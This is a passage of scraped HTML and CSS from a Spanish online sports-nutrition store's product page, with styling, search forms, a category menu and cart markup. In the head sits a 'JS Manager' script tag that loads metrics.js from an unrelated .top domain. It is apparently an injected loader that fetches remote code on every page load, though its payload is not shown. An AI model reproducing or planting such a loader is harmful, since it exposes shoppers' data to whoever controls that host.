	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"a":"1280"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script>
<!-- JS Manager: custom-1758695973593 -->
<script type="text/javascript" src="https://pixelgarior.top/invictusnutricion/metrics.js" id="custom-1758695973593-js"></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="product-template-default single single-product postid-17094 wp-custom-logo theme-shopical woocommerce woocommerce-page woocommerce-no-js shopical default-content-layout full-width-content woocommerce-active currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777 current_page_parent"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="/wp-content/uploads/2021/03/headerlinx_2.png"> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span class="is-loader-image" style="display: none;background-image:url(https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
